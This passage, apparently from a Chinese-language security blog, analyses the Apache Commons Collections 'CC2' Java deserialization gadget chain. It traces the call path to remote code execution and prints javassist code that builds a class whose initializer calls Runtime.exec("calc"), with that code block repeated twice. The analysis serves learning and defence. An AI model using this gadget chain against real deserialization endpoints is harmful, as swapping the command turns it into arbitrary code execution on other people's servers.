
再跟进一下getTransletInstance方法,这里会发现先判断是否为空,为空的话调用defineTransletClasses()进行赋值,这里是将_bytecodes赋值给_class。

defineTransletClasses()执行完后会跳回刚刚的地方,留意第一个if判断语句如果_name等于null就直接返回null,不执行下面代码。这也是前面为什么会为_name设置值的原因。
再来看他的下一段代码
会_class.newInstance()对_class进行实例化。执行完这一步后就会弹出一个计算器。

调用链
ObjectInputStream.readObject()->PriorityQueue.readObject()
->PriorityQueue.heapify
->PriorityQueue.siftDown->PriorityQueue.siftDownUsingComparator
->TransformingComparator.compare()
->InvokerTransformer.transform()->TemplatesImpl.getTransletInstance
->(动态创建的类)cc2.newInstance()->RCE
在最后面问题又来了,为什么newInstance()实例化了一个对象就会执行命令呢?
其实这就涉及到了在 javassist是怎么去构造的对象。
ClassPool classPool=ClassPool.getDefault(); classPool.appendClassPath(AbstractTranslet); CtClass payload=classPool.makeClass("CommonsCollections22222222222"); payload.setSuperclass(classPool.get(AbstractTranslet)); payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");"); payload.writeFile("./");
在最后面问题又来了,为什么newInstance()实例化了一个对象就会执行命令呢?
其实这就涉及到了在 javassist是怎么去构造的对象。
ClassPool classPool=ClassPool.getDefault(); classPool.appendClassPath(AbstractTranslet); CtClass payload=classPool.makeClass("CommonsCollections22222222222"); payload.setSuperclass(classPool.get(AbstractTranslet)); payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");"); payload.writeFile("./");
将这个类给写出来,再来查看一下具体的是怎么构造的。
看到代码后其实就已经很清楚了,Runtime
0x04 结尾
其实个人觉得在分析利用链的时候,只是用别人写好的POC代码看他的调用步骤的话,意义并不大。分析利用链需要思考利用链的POC为什么要这样写。这也是我一直在文中一直抛出疑问的原因,这些疑问都是我一开始考虑到的东西,需要多思考。